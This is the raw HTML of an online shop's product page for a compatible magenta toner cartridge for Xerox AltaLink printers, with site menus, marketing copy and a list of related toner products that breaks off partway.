menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-5322" class="shopengine-product-page post-5322 product type-product status-publish has-post-thumbnail product_cat-printer-toner product_cat-xerox-laser-toner first outofstock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/">Xerox Laser Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Xerox 006R01699 Compatible Toner &#8211; Magenta</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon-100x100.jpg" data-thumb-alt="Xerox 006R01699 Compatible Toner - Magenta" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon.jpg"><img decoding="async" width="400" height="400" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon.jpg" class="wp-post-image" alt="Xerox 006R01699 Compatible Toner - Magenta" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon.jpg" data-large_image_width="400" data-large_image_height="400" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon.jpg 400w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/760_11zon-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Xerox 006R01699 Compatible Toner &#8211; Magenta</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>168.00</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"outofstock","availability":"Out of stock","class":"out-of-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-times-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z\"><\/path><\/svg>"}'>

			<p class="stock out-of-stock" data-stock-status="outofstock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-times-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg>Out of stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	<p class="stock out-of-stock">Out of stock</p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GSXC8030M-NC</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" rel="tag">Xerox Laser Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>AltaLink C8030, AltaLink C8035,Â  AltaLink C8045, AltaLinkÂ C8055, AltaLink C8070Â</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Xerox 006R01699 Compatible Toner &#8211; Magenta</h2>
<p>Discover the Xerox 006R01699 Compatible Toner in vibrant Magenta, designed to deliver exceptional printing quality and compatibility with a range of AltaLink series printers. This premium toner cartridge ensures that your documents and graphics stand out with brilliant colors and sharp details.</p>
<h2>Key Features:</h2>
<p><strong>Color Precision:</strong> The Xerox 006R01699 Compatible Toner in Magenta guarantees accurate color reproduction, bringing your prints to life with vivid hues and sharp contrast.</p>
<p><strong>Compatibility:</strong> Engineered to work seamlessly with a variety of AltaLink series printers, including AltaLink C8030, AltaLink C8035, AltaLink C8045, AltaLink C8055, and AltaLink C8070.</p>
<p><strong>Consistent Performance:</strong> Experience reliable and consistent performance with every print. This toner cartridge is designed to meet the highest quality standards.</p>
<p><strong>High-Yield:</strong> With a high-yield capacity, the Xerox 006R01699 Compatible Toner ensures you can print more pages without frequent replacements, reducing downtime and cost.</p>
<p><strong>Easy Installation:</strong> The cartridge is designed for hassle-free installation, allowing you to replace it quickly and get back to printing in no time.</p>
<h2>Why Choose Xerox 006R01699 Compatible Toner &#8211; Magenta?</h2>
<p>When you choose the Xerox 006R01699 Compatible Toner Cartridge in Magenta, you&#8217;re choosing quality, compatibility, and value. Whether you need to print important documents, marketing materials, or creative projects, this toner cartridge ensures that your prints leave a lasting impression. With its seamless compatibility with AltaLink series printers, you can trust it to deliver exceptional results every time.</p>
<h2>Optimize Your Printing Experience:</h2>
<p>Upgrade your printing experience with the Xerox 006R01699 Compatible Toner in Magenta. Enjoy vibrant, high-quality prints without the high price tag. Don&#8217;t compromise on color accuracy or consistency – choose Xerox for superior performance.</p>
<p>Invest in the Xerox 006R01699 Compatible Toner &#8211; Magenta today and elevate your printing capabilities to the next level. Order now and experience the difference in print quality and reliability that only Xerox can deliver.</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1452 status-publish first instock product_cat-canon-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-104-fx9-fx10-black-toner-cartridges-standard-yield-0263b001aa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN104-NC-500x500-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Canon 104/FX9/FX10 Black Toner Cartridges, Standard Yield (0263B001AA)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN104-NC-500x500-1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN104-NC-500x500-1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN104-NC-500x500-1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN104-NC-500x500-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Canon 104/FX9/FX10 Black Toner Cartridges, Standard Yield (0263B001AA)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="1452" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-104-fx9-fx10-black-toner-cartridges-standard-yield-0263b001aa/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-104-fx9-fx10-black-toner-cartridges-standard-yield-0263b001aa/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/xerox-006r01699-compatible-toner-magenta/?add-to-cart=1452" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1452" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Canon 104/FX9/FX10 Black Toner Cartridges, Standard Yield (0263B001AA)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Canon 104/FX9/FX10 Black Toner Cartridges, Standard Yield (0263B001AA)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1452}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1452" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-972 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield" srcset="https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="972" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/" href="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
